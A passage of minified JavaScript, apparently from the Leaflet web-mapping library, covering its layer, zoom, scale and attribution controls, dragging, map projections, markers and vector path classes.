b.setAttribute("aria-haspopup",!0),Pc(b),Oc(b);var d=this._section=fc("section",a+"-list");c&&(this._map.on("click",this.collapse,this),db||Ic(b,{mouseenter:this.expand,mouseleave:this.collapse},this));var e=this._layersLink=fc("a",a+"-toggle",b);e.href="#",e.title="Layers",xb?(Ic(e,"click",Rc),Ic(e,"click",this.expand,this)):Ic(e,"focus",this.expand,this),c||this.expand(),this._baseLayersList=fc("div",a+"-base",d),this._separator=fc("div",a+"-separator",d),this._overlaysList=fc("div",a+"-overlays",d),b.appendChild(d)
},_getLayer:function(a){for(var b=0;b<this._layers.length;b++)if(this._layers[b]&&h(this._layers[b].layer)===a)return this._layers[b]},_addLayer:function(a,b,c){this._map&&a.on("add remove",this._onLayerChange,this),this._layers.push({layer:a,name:b,overlay:c}),this.options.sortLayers&&this._layers.sort(f(function(a,b){return this.options.sortFunction(a.layer,b.layer,a.name,b.name)},this)),this.options.autoZIndex&&a.setZIndex&&(this._lastZIndex++,a.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;
hc(this._baseLayersList),hc(this._overlaysList),this._layerControlInputs=[];var a,b,c,d,e=0;for(c=0;c<this._layers.length;c++)d=this._layers[c],this._addItem(d),b=b||d.overlay,a=a||!d.overlay,e+=d.overlay?0:1;return this.options.hideSingleBase&&(a=a&&e>1,this._baseLayersList.style.display=a?"":"none"),this._separator.style.display=b&&a?"":"none",this},_onLayerChange:function(a){this._handlingClick||this._update();var b=this._getLayer(h(a.target)),c=b.overlay?"add"===a.type?"overlayadd":"overlayremove":"add"===a.type?"baselayerchange":null;
c&&this._map.fire(c,b)},_createRadioElement:function(a,b){var c='<input type="radio" class="leaflet-control-layers-selector" name="'+a+'"'+(b?' checked="checked"':"")+"/>",d=document.createElement("div");return d.innerHTML=c,d.firstChild},_addItem:function(a){var d,b=document.createElement("label"),c=this._map.hasLayer(a.layer);a.overlay?(d=document.createElement("input"),d.type="checkbox",d.className="leaflet-control-layers-selector",d.defaultChecked=c):d=this._createRadioElement("leaflet-base-layers",c),this._layerControlInputs.push(d),d.layerId=h(a.layer),Ic(d,"click",this._onInputClick,this);
var e=document.createElement("span");e.innerHTML=" "+a.name;var f=document.createElement("div");b.appendChild(f),f.appendChild(d),f.appendChild(e);var g=a.overlay?this._overlaysList:this._baseLayersList;return g.appendChild(b),this._checkDisabledLayers(),b},_onInputClick:function(){var b,c,a=this._layerControlInputs,d=[],e=[];this._handlingClick=!0;for(var f=a.length-1;f>=0;f--)b=a[f],c=this._getLayer(b.layerId).layer,b.checked?d.push(c):b.checked||e.push(c);for(f=0;f<e.length;f++)this._map.hasLayer(e[f])&&this._map.removeLayer(e[f]);
for(f=0;f<d.length;f++)this._map.hasLayer(d[f])||this._map.addLayer(d[f]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var b,c,a=this._layerControlInputs,d=this._map.getZoom(),e=a.length-1;e>=0;e--)b=a[e],c=this._getLayer(b.layerId).layer,b.disabled=void 0!==c.options.minZoom&&d<c.options.minZoom||void 0!==c.options.maxZoom&&d>c.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()
},_collapse:function(){return this.collapse()}}),gd=function(a,b,c){return new fd(a,b,c)},hd=dd.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(a){var b="leaflet-control-zoom",c=fc("div",b+" leaflet-bar"),d=this.options;return this._zoomInButton=this._createButton(d.zoomInText,d.zoomInTitle,b+"-in",c,this._zoomIn),this._zoomOutButton=this._createButton(d.zoomOutText,d.zoomOutTitle,b+"-out",c,this._zoomOut),this._updateDisabled(),a.on("zoomend zoomlevelschange",this._updateDisabled,this),c
},onRemove:function(a){a.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(a){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(a.shiftKey?3:1))},_zoomOut:function(a){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(a.shiftKey?3:1))},_createButton:function(a,b,c,d,e){var f=fc("a",c,d);
return f.innerHTML=a,f.href="#",f.title=b,f.setAttribute("role","button"),f.setAttribute("aria-label",b),Pc(f),Ic(f,"click",Rc),Ic(f,"click",e,this),Ic(f,"click",this._refocusOnMap,this),f},_updateDisabled:function(){var a=this._map,b="leaflet-disabled";mc(this._zoomInButton,b),mc(this._zoomOutButton,b),(this._disabled||a._zoom===a.getMinZoom())&&lc(this._zoomOutButton,b),(this._disabled||a._zoom===a.getMaxZoom())&&lc(this._zoomInButton,b)}});bd.mergeOptions({zoomControl:!0}),bd.addInitHook(function(){this.options.zoomControl&&(this.zoomControl=new hd,this.addControl(this.zoomControl))
});var id=function(a){return new hd(a)},jd=dd.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(a){var b="leaflet-control-scale",c=fc("div",b),d=this.options;return this._addScales(d,b+"-line",c),a.on(d.updateWhenIdle?"moveend":"move",this._update,this),a.whenReady(this._update,this),c},onRemove:function(a){a.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(a,b,c){a.metric&&(this._mScale=fc("div",b,c)),a.imperial&&(this._iScale=fc("div",b,c))
},_update:function(){var a=this._map,b=a.getSize().y/2,c=a.distance(a.containerPointToLatLng([0,b]),a.containerPointToLatLng([this.options.maxWidth,b]));this._updateScales(c)},_updateScales:function(a){this.options.metric&&a&&this._updateMetric(a),this.options.imperial&&a&&this._updateImperial(a)},_updateMetric:function(a){var b=this._getRoundNum(a),c=1e3>b?b+" m":b/1e3+" km";this._updateScale(this._mScale,c,b/a)},_updateImperial:function(a){var c,d,e,b=3.2808399*a;b>5280?(c=b/5280,d=this._getRoundNum(c),this._updateScale(this._iScale,d+" mi",d/c)):(e=this._getRoundNum(b),this._updateScale(this._iScale,e+" ft",e/b))
},_updateScale:function(a,b,c){a.style.width=Math.round(this.options.maxWidth*c)+"px",a.innerHTML=b},_getRoundNum:function(a){var b=Math.pow(10,(Math.floor(a)+"").length-1),c=a/b;return c=c>=10?10:c>=5?5:c>=3?3:c>=2?2:1,b*c}}),kd=function(a){return new jd(a)},ld=dd.extend({options:{position:"bottomright",prefix:'<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(a){o(this,a),this._attributions={}},onAdd:function(a){a.attributionControl=this,this._container=fc("div","leaflet-control-attribution"),Pc(this._container);
for(var b in a._layers)a._layers[b].getAttribution&&this.addAttribution(a._layers[b].getAttribution());return this._update(),this._container},setPrefix:function(a){return this.options.prefix=a,this._update(),this},addAttribution:function(a){return a?(this._attributions[a]||(this._attributions[a]=0),this._attributions[a]++,this._update(),this):this},removeAttribution:function(a){return a?(this._attributions[a]&&(this._attributions[a]--,this._update()),this):this},_update:function(){if(this._map){var a=[];for(var b in this._attributions)this._attributions[b]&&a.push(b);
var c=[];this.options.prefix&&c.push(this.options.prefix),a.length&&c.push(a.join(", ")),this._container.innerHTML=c.join(" | ")}}});bd.mergeOptions({attributionControl:!0}),bd.addInitHook(function(){this.options.attributionControl&&(new ld).addTo(this)});var md=function(a){return new ld(a)};dd.Layers=fd,dd.Zoom=hd,dd.Scale=jd,dd.Attribution=ld,ed.layers=gd,ed.zoom=id,ed.scale=kd,ed.attribution=md;var nd=D.extend({initialize:function(a){this._map=a},enable:function(){return this._enabled?this:(this._enabled=!0,this.addHooks(),this)
},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});nd.addTo=function(a,b){return a.addHandler(b,this),this};var zd,od={Events:F},pd=xb?"touchstart mousedown":"mousedown",qd={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},rd={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},sd=G.extend({options:{clickTolerance:3},initialize:function(a,b,c,d){o(this,d),this._element=a,this._dragStartTarget=b||a,this._preventOutline=c
},enable:function(){this._enabled||(Ic(this._dragStartTarget,pd,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(sd._dragging===this&&this.finishDrag(),Kc(this._dragStartTarget,pd,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(a){if(!a._simulated&&this._enabled&&(this._moved=!1,!kc(this._element,"leaflet-zoom-anim")&&!(sd._dragging||a.shiftKey||1!==a.which&&1!==a.button&&!a.touches||(sd._dragging=this,this._preventOutline&&Dc(this._element),zc(),vc(),this._moving)))){this.fire("down");
var b=a.touches?a.touches[0]:a,c=Fc(this._element);this._startPoint=new H(b.clientX,b.clientY),this._parentScale=Gc(c),Ic(document,rd[a.type],this._onMove,this),Ic(document,qd[a.type],this._onUp,this)}},_onMove:function(a){if(!a._simulated&&this._enabled){if(a.touches&&a.touches.length>1)return this._moved=!0,void 0;var b=a.touches&&1===a.touches.length?a.touches[0]:a,c=new H(b.clientX,b.clientY)._subtract(this._startPoint);(c.x||c.y)&&(Math.abs(c.x)+Math.abs(c.y)<this.options.clickTolerance||(c.x/=this._parentScale.x,c.y/=this._parentScale.y,Qc(a),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=uc(this._element).subtract(c),lc(document.body,"leaflet-dragging"),this._lastTarget=a.target||a.srcElement,window.SVGElementInstance&&this._lastTarget instanceof SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),lc(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(c),this._moving=!0,B(this._animRequest),this._lastEvent=a,this._animRequest=A(this._updatePosition,this,!0)))
}},_updatePosition:function(){var a={originalEvent:this._lastEvent};this.fire("predrag",a),tc(this._element,this._newPos),this.fire("drag",a)},_onUp:function(a){!a._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){mc(document.body,"leaflet-dragging"),this._lastTarget&&(mc(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null);for(var a in rd)Kc(document,rd[a],this._onMove,this),Kc(document,qd[a],this._onUp,this);Ac(),wc(),this._moved&&this._moving&&(B(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,sd._dragging=!1
}}),Hd=(Object.freeze||Object)({simplify:td,pointToSegmentDistance:ud,closestPointOnSegment:vd,clipSegment:Ad,_getEdgeIntersection:Bd,_getBitCode:Cd,_sqClosestPointOnSegment:Ed,isFlat:Fd,_flat:Gd}),Jd=(Object.freeze||Object)({clipPolygon:Id}),Kd={project:function(a){return new H(a.lng,a.lat)},unproject:function(a){return new P(a.y,a.x)},bounds:new K([-180,-90],[180,90])},Ld={R:6378137,R_MINOR:6356752.314245179,bounds:new K([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(a){var b=Math.PI/180,c=this.R,d=a.lat*b,e=this.R_MINOR/c,f=Math.sqrt(1-e*e),g=f*Math.sin(d),h=Math.tan(Math.PI/4-d/2)/Math.pow((1-g)/(1+g),f/2);
return d=-c*Math.log(Math.max(h,1e-10)),new H(a.lng*b*c,d)},unproject:function(a){for(var j,b=180/Math.PI,c=this.R,d=this.R_MINOR/c,e=Math.sqrt(1-d*d),f=Math.exp(-a.y/c),g=Math.PI/2-2*Math.atan(f),h=0,i=.1;15>h&&Math.abs(i)>1e-7;h++)j=e*Math.sin(g),j=Math.pow((1-j)/(1+j),e/2),i=Math.PI/2-2*Math.atan(f*j)-g,g+=i;return new P(g*b,a.x*b/c)}},Md=(Object.freeze||Object)({LonLat:Kd,Mercator:Ld,SphericalMercator:T}),Nd=d({},S,{code:"EPSG:3395",projection:Ld,transformation:function(){var a=.5/(Math.PI*Ld.R);return V(a,.5,-a,.5)
}()}),Od=d({},S,{code:"EPSG:4326",projection:Kd,transformation:V(1/180,1,-1/180,.5)}),Pd=d({},R,{projection:Kd,transformation:V(1,0,-1,0),scale:function(a){return Math.pow(2,a)},zoom:function(a){return Math.log(a)/Math.LN2},distance:function(a,b){var c=b.lng-a.lng,d=b.lat-a.lat;return Math.sqrt(c*c+d*d)},infinite:!0});R.Earth=S,R.EPSG3395=Nd,R.EPSG3857=W,R.EPSG900913=X,R.EPSG4326=Od,R.Simple=Pd;var Qd=G.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(a){return a.addLayer(this),this
},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(a){return a&&a.removeLayer(this),this},getPane:function(a){return this._map.getPane(a?this.options[a]||a:this.options.pane)},addInteractiveTarget:function(a){return this._map._targets[h(a)]=this,this},removeInteractiveTarget:function(a){return delete this._map._targets[h(a)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(a){var b=a.target;if(b.hasLayer(this)){if(this._map=b,this._zoomAnimated=b._zoomAnimated,this.getEvents){var c=this.getEvents();
b.on(c,this),this.once("remove",function(){b.off(c,this)},this)}this.onAdd(b),this.getAttribution&&b.attributionControl&&b.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),b.fire("layeradd",{layer:this})}}});bd.include({addLayer:function(a){if(!a._layerAdd)throw new Error("The provided object is not a Layer.");var b=h(a);return this._layers[b]?this:(this._layers[b]=a,a._mapToAdd=this,a.beforeAdd&&a.beforeAdd(this),this.whenReady(a._layerAdd,a),this)},removeLayer:function(a){var b=h(a);
return this._layers[b]?(this._loaded&&a.onRemove(this),a.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(a.getAttribution()),delete this._layers[b],this._loaded&&(this.fire("layerremove",{layer:a}),a.fire("remove")),a._map=a._mapToAdd=null,this):this},hasLayer:function(a){return!!a&&h(a)in this._layers},eachLayer:function(a,b){for(var c in this._layers)a.call(b,this._layers[c]);return this},_addLayers:function(a){a=a?s(a)?a:[a]:[];for(var b=0,c=a.length;c>b;b++)this.addLayer(a[b])
},_addZoomLimit:function(a){(isNaN(a.options.maxZoom)||!isNaN(a.options.minZoom))&&(this._zoomBoundLayers[h(a)]=a,this._updateZoomLevels())},_removeZoomLimit:function(a){var b=h(a);this._zoomBoundLayers[b]&&(delete this._zoomBoundLayers[b],this._updateZoomLevels())},_updateZoomLevels:function(){var a=1/0,b=-1/0,c=this._getZoomSpan();for(var d in this._zoomBoundLayers){var e=this._zoomBoundLayers[d].options;a=void 0===e.minZoom?a:Math.min(a,e.minZoom),b=void 0===e.maxZoom?b:Math.max(b,e.maxZoom)}this._layersMaxZoom=b===-1/0?void 0:b,this._layersMinZoom=1/0===a?void 0:a,c!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)
}});var Rd=Qd.extend({initialize:function(a,b){o(this,b),this._layers={};var c,d;if(a)for(c=0,d=a.length;d>c;c++)this.addLayer(a[c])},addLayer:function(a){var b=this.getLayerId(a);return this._layers[b]=a,this._map&&this._map.addLayer(a),this},removeLayer:function(a){var b=a in this._layers?a:this.getLayerId(a);return this._map&&this._layers[b]&&this._map.removeLayer(this._layers[b]),delete this._layers[b],this},hasLayer:function(a){return!!a&&(a in this._layers||this.getLayerId(a)in this._layers)},clearLayers:function(){return this.eachLayer(this.removeLayer,this)
},invoke:function(a){var c,d,b=Array.prototype.slice.call(arguments,1);for(c in this._layers)d=this._layers[c],d[a]&&d[a].apply(d,b);return this},onAdd:function(a){this.eachLayer(a.addLayer,a)},onRemove:function(a){this.eachLayer(a.removeLayer,a)},eachLayer:function(a,b){for(var c in this._layers)a.call(b,this._layers[c]);return this},getLayer:function(a){return this._layers[a]},getLayers:function(){var a=[];return this.eachLayer(a.push,a),a},setZIndex:function(a){return this.invoke("setZIndex",a)},getLayerId:function(a){return h(a)
}}),Sd=function(a,b){return new Rd(a,b)},Td=Rd.extend({addLayer:function(a){return this.hasLayer(a)?this:(a.addEventParent(this),Rd.prototype.addLayer.call(this,a),this.fire("layeradd",{layer:a}))},removeLayer:function(a){return this.hasLayer(a)?(a in this._layers&&(a=this._layers[a]),a.removeEventParent(this),Rd.prototype.removeLayer.call(this,a),this.fire("layerremove",{layer:a})):this},setStyle:function(a){return this.invoke("setStyle",a)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")
},getBounds:function(){var a=new N;for(var b in this._layers){var c=this._layers[b];a.extend(c.getBounds?c.getBounds():c.getLatLng())}return a}}),Ud=function(a){return new Td(a)},Vd=D.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(a){o(this,a)},createIcon:function(a){return this._createIcon("icon",a)},createShadow:function(a){return this._createIcon("shadow",a)},_createIcon:function(a,b){var c=this._getIconUrl(a);if(!c){if("icon"===a)throw new Error("iconUrl not set in Icon options (see the docs).");
return null}var d=this._createImg(c,b&&"IMG"===b.tagName?b:null);return this._setIconStyles(d,a),d},_setIconStyles:function(a,b){var c=this.options,d=c[b+"Size"];"number"==typeof d&&(d=[d,d]);var e=J(d),f=J("shadow"===b&&c.shadowAnchor||c.iconAnchor||e&&e.divideBy(2,!0));a.className="leaflet-marker-"+b+" "+(c.className||""),f&&(a.style.marginLeft=-f.x+"px",a.style.marginTop=-f.y+"px"),e&&(a.style.width=e.x+"px",a.style.height=e.y+"px")},_createImg:function(a,b){return b=b||document.createElement("img"),b.src=a,b
},_getIconUrl:function(a){return Ab&&this.options[a+"RetinaUrl"]||this.options[a+"Url"]}}),Xd=Vd.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(a){return Xd.imagePath||(Xd.imagePath=this._detectIconPath()),(this.options.imagePath||Xd.imagePath)+Vd.prototype._getIconUrl.call(this,a)},_detectIconPath:function(){var a=fc("div","leaflet-default-icon-path"),b=document.createElement("div");
b.setAttribute("id","eb"),b.appendChild(a),document.body.appendChild(b);var c=ec(a,"background-image")||ec(a,"backgroundImage");return document.body.removeChild(b),c=null===c||0!==c.indexOf("url")?"":c.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),Yd=nd.extend({initialize:function(a){this._marker=a},addHooks:function(){var a=this._marker._icon;this._draggable||(this._draggable=new sd(a,a,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),lc(a,"leaflet-marker-draggable")
},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&mc(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(a){var b=this._marker,c=b._map,d=this._marker.options.autoPanSpeed,e=this._marker.options.autoPanPadding,f=uc(b._icon),g=c.getPixelBounds(),h=c.getPixelOrigin(),i=M(g.min._subtract(h).add(e),g.max._subtract(h).subtract(e));
if(!i.contains(f)){var j=J((Math.max(i.max.x,f.x)-i.max.x)/(g.max.x-i.max.x)-(Math.min(i.min.x,f.x)-i.min.x)/(g.min.x-i.min.x),(Math.max(i.max.y,f.y)-i.max.y)/(g.max.y-i.max.y)-(Math.min(i.min.y,f.y)-i.min.y)/(g.min.y-i.min.y)).multiplyBy(d);c.panBy(j,{animate:!1}),this._draggable._newPos._add(j),this._draggable._startPos._add(j),tc(b._icon,this._draggable._newPos),this._onDrag(a),this._panRequest=A(this._adjustPan.bind(this,a))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup().fire("movestart").fire("dragstart")
},_onPreDrag:function(a){this._marker.options.autoPan&&(B(this._panRequest),this._panRequest=A(this._adjustPan.bind(this,a)))},_onDrag:function(a){var b=this._marker,c=b._shadow,d=uc(b._icon),e=b._map.layerPointToLatLng(d);c&&tc(c,d),b._latlng=e,a.latlng=e,a.oldLatLng=this._oldLatLng,b.fire("move",a).fire("drag",a)},_onDragEnd:function(a){B(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",a)}}),Zd=Qd.extend({options:{icon:new Xd,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(a,b){o(this,b),this._latlng=Q(a)
},onAdd:function(a){this._zoomAnimated=this._zoomAnimated&&a.options.markerZoomAnimation,this._zoomAnimated&&a.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(a){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&a.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng
},setLatLng:function(a){var b=this._latlng;return this._latlng=Q(a),this.update(),this.fire("move",{oldLatLng:b,latlng:this._latlng})},setZIndexOffset:function(a){return this.options.zIndexOffset=a,this.update()},setIcon:function(a){return this.options.icon=a,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var a=this._map.latLngToLayerPoint(this._latlng).round();
this._setPos(a)}return this},_initIcon:function(){var a=this.options,b="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),c=a.icon.createIcon(this._icon),d=!1;c!==this._icon&&(this._icon&&this._removeIcon(),d=!0,a.title&&(c.title=a.title),"IMG"===c.tagName&&(c.alt=a.alt||"")),lc(c,b),a.keyboard&&(c.tabIndex="0"),this._icon=c,a.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var e=a.icon.createShadow(this._shadow),f=!1;e!==this._shadow&&(this._removeShadow(),f=!0),e&&(lc(e,b),e.alt=""),this._shadow=e,a.opacity<1&&this._updateOpacity(),d&&this.getPane().appendChild(this._icon),this._initInteraction(),e&&f&&this.getPane("shadowPane").appendChild(this._shadow)
},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),gc(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&gc(this._shadow),this._shadow=null},_setPos:function(a){tc(this._icon,a),this._shadow&&tc(this._shadow,a),this._zIndex=a.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(a){this._icon.style.zIndex=this._zIndex+a},_animateZoom:function(a){var b=this._map._latLngToNewLayerPoint(this._latlng,a.zoom,a.center).round();
this._setPos(b)},_initInteraction:function(){if(this.options.interactive&&(lc(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),Yd)){var a=this.options.draggable;this.dragging&&(a=this.dragging.enabled(),this.dragging.disable()),this.dragging=new Yd(this),a&&this.dragging.enable()}},setOpacity:function(a){return this.options.opacity=a,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var a=this.options.opacity;pc(this._icon,a),this._shadow&&pc(this._shadow,a)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)
},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),_d=Qd.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(a){this._renderer=a.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)
},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(a){return o(this,a),this._renderer&&this._renderer._updateStyle(this),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance
}}),ae=_d.extend({options:{fill:!0,radius:10},initialize:function(a,b){o(this,b),this._latlng=Q(a),this._radius=this.options.radius},setLatLng:function(a){return this._latlng=Q(a),this.redraw(),this.fire("move",{latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(a){return this.options.radius=this._radius=a,this.redraw()},getRadius:function(){return this._radius},setStyle:function(a){var b=a&&a.radius||this._radius;return _d.prototype.setStyle.call(this,a),this.setRadius(b),this
},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var a=this._radius,b=this._radiusY||a,c=this._clickTolerance(),d=[a+c,b+c];this._pxBounds=new K(this._point.subtract(d),this._point.add(d))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(a){return a.distanceTo(this._point)<=this._radius+this._clickTolerance()
}}),ce=ae.extend({initialize:function(a,b,c){if("number"==typeof b&&(b=d({},c,{radius:b})),o(this,b),this._latlng=Q(a),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(a){return this._mRadius=a,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var a=[this._radius,this._radiusY||this._radius];return new N(this._map.layerPointToLatLng(this._point.subtract(a)),this._map.layerPointToLatLng(this._point.add(a)))
},setStyle:_d.prototype.setStyle,_project:function(){var a=this._latlng.lng,b=this._latlng.lat,c=this._map,d=c.options.crs;if(d.distance===S.distance){var e=Math.PI/180,f=this._mRadius/S.R/e,g=c.project([b+f,a]),h=c.project([b-f,a]),i=g.add(h).divideBy(2),j=c.unproject(i).lat,k=Math.acos((Math.cos(f*e)-Math.sin(b*e)*Math.sin(j*e))/(Math.cos(b*e)*Math.cos(j*e)))/e;(isNaN(k)||0===k)&&(k=f/Math.cos(Math.PI/180*b)),this._point=i.subtract(c.getPixelOrigin()),this._radius=isNaN(k)?0:i.x-c.project([j,a-k]).x,this._radiusY=i.y-g.y
}else{var l=d.unproject(d.project(this._latlng).subtract([this._mRadius,0]));this._point=c.latLngToLayerPoint(this._latlng),this._radius=this._point.x-c.latLngToLayerPoint(l).x}this._updateBounds()}}),ee=_d.extend({options:{smoothFactor:1,noClip:!1},initialize:function(a,b){o(this,b),this._setLatLngs(a)},getLatLngs:function(){return this._latlngs},setLatLngs:function(a){return this._setLatLngs(a),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(a){for(var e,f,b=1/0,c=null,d=Ed,g=0,h=this._parts.length;h>g;g++)for(var i=this._parts[g],j=1,k=i.length;k>j;j++){e=i[j-1],f=i[j];
var l=d(a,e,f,!0);b>l&&(b=l,c=d(a,e,f))}return c&&(c.distance=Math.sqrt(b)),c},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var a,b,c,d,e,f,g,h=this._rings[0],i=h.length;if(!i)return null;for(a=0,b=0;i-1>a;a++)b+=h[a].distanceTo(h[a+1])/2;if(0===b)return this._map.layerPointToLatLng(h[0]);for(a=0,d=0;i-1>a;a++)if(e=h[a],f=h[a+1],c=e.distanceTo(f),d+=c,d>b)return g=(d-b)/c,this._map.layerPointToLatLng([f.x-g*(f.x-e.x),f.y-g*(f.y-e.y)])},getBounds:function(){return this._bounds
},addLatLng:function(a,b){return b=b||this._defaultShape(),a=Q(a),b.push(a),this._bounds.extend(a),this.redraw()},_setLatLngs:function(a){this._bounds=new N,this._latlngs=this._convertLatLngs(a)},_defaultShape:function(){return Fd(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(a){for(var b=[],c=Fd(a),d=0,e=a.length;e>d;d++)c?(b[d]=Q(a[d]),this._bounds.extend(b[d])):b[d]=this._convertLatLngs(a[d]);return b},_project:function(){var a=new K;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,a);
var b=this._clickTolerance(),c=new H(b,b);this._bounds.isValid()&&a.isValid()&&(a.min._subtract(c),a.max._add(c),this._pxBounds=a)},_projectLatlngs:function(a,b,c){var f,g,d=a[0]instanceof P,e=a.length;if(d){for(g=[],f=0;e>f;f++)g[f]=this._map.latLngToLayerPoint(a[f]),c.extend(g[f]);b.push(g)}else for(f=0;e>f;f++)this._projectLatlngs(a[f],b,c)},_clipPoints:function(){var a=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(a)){if(this.options.noClip)return this._parts=this._rings,void 0;
var c,d,e,f,g,h,i,b=this._parts;for(c=0,e=0,f=this._rings.length;f>c;c++)for(i=this._rings[c],d=0,g=i.length;g-1>d;d++)h=Ad(i[d],i[d+1],a,d,!0),h&&(b[e]=b[e]||[],b[e].push(h[0]),(h[1]!==i[d+1]||d===g-2)&&(b[e].push(h[1]),e++))}},_simplifyPoints:function(){for(var a=this._parts,b=this.options.smoothFactor,c=0,d=a.length;d>c;c++)a[c]=td(a[c],b)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(a,b){var c,d,e,f,g,h,i=this._clickTolerance();
